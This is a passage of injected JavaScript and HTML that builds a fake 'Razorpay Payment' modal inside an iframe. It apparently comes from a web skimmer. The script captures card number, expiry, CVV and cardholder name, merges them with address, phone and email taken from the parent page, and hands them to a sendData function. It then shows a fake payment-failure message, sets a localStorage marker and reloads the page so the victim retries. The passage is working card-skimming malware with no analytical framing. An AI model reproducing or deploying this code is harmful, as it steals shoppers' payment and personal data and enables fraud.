            box-shadow: none;
        }

        .payment-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }

        .payment-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }

        .razorpay-brand {
            color: #3395FF;
            font-weight: 600;
        }

        .payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }

        .payment-error.show {
            display: flex;
        }

        .payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .payment-processing.show {
            display: flex;
        }

        .spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #3395FF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }

        .card-icons {
            display: flex;
            gap: 8px;
            justify-content: center;
            margin-top: 10px;
            opacity: 0.7;
        }

        .card-icon {
            width: 32px;
            height: 20px;
            background: #f8f9fa;
            border: 1px solid #dee2e6;
            border-radius: 3px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 8px;
            font-weight: bold;
            color: #6c757d;
        }

        @media (max-width: 640px) {
            .payment-header {
                padding: 10px 15px;
            }

            .payment-content {
                padding: 15px 20px;
            }

            .form-row {
                flex-direction: column;
                gap: 0;
            }

            .form-half {
                margin-bottom: 18px;
            }

            .form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }

            .payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="payment-header">
        <div class="payment-logo">
            <div class="razorpay-logo">R</div>
            Razorpay Payment
        </div>
        <button type="button" class="payment-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="payment-content">
        <div class="payment-info">
            <h2>Complete Your Payment</h2>
            <p class="secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                256-bit SSL Encrypted
            </p>
            <div class="card-icons">
                <div class="card-icon">VISA</div>
                <div class="card-icon">MC</div>
                <div class="card-icon">AMEX</div>
                <div class="card-icon">DISC</div>
            </div>
        </div>

        <form id="payment-form" class="payment-form">
            <div class="form-group">
                <label for="cardholder">Cardholder Name *</label>
                <input type="text" id="cardholder" name="cardholder" autocomplete="off" required>
                <div class="error-message" id="cardholder-error"></div>
            </div>

            <div class="form-group">
                <label for="cardnumber">Card Number *</label>
                <input type="text" id="cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="error-message" id="cardnumber-error"></div>
            </div>

            <div class="form-row">
                <div class="form-group form-half">
                    <label for="expiry">Expiry Date *</label>
                    <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" autocomplete="off" required>
                    <div class="error-message" id="expiry-error"></div>
                </div>
                <div class="form-group form-half">
                    <label for="cvv">CVV *</label>
                    <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" autocomplete="off" required>
                    <div class="error-message" id="cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Pay Securely
            </button>
        </form>

        <div class="payment-footer">
            <p>Powered by <span class="razorpay-brand">Razorpay</span> - India's Most Trusted Payment Gateway</p>
        </div>

        <div id="payment-error" class="payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Payment processing failed, please try again
        </div>
    </div>

    <div id="payment-processing" class="payment-processing">
        <div class="spinner"></div>
        <p>Processing payment...</p>
        <small>Please wait, do not close this window</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('cardholder');
            const error = document.getElementById('cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Please enter cardholder name');
                return false;
            }

            if (!/^[a-zA-Z\\s]+$/.test(value)) {
                showError(input, error, 'Name can only contain letters');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('cardnumber');
            const error = document.getElementById('cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Card number must be 13-19 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Card number can only contain digits');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Invalid card number');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('expiry');
            const error = document.getElementById('expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: MM/YY');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Invalid month');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Card has expired');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('cvv');
            const error = document.getElementById('cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV must be 3-4 digits');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV can only contain digits');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('payment-processing');
            const form = document.getElementById('payment-form');

            const cardNumber = document.getElementById('cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('expiry').value;
            const cvv = document.getElementById('cvv').value;
            const cardholder = document.getElementById('cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('payment-form');
            const cardholderInput = document.getElementById('cardholder');
            const cardNumberInput = document.getElementById('cardnumber');
            const expiryInput = document.getElementById('expiry');
            const cvvInput = document.getElementById('cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();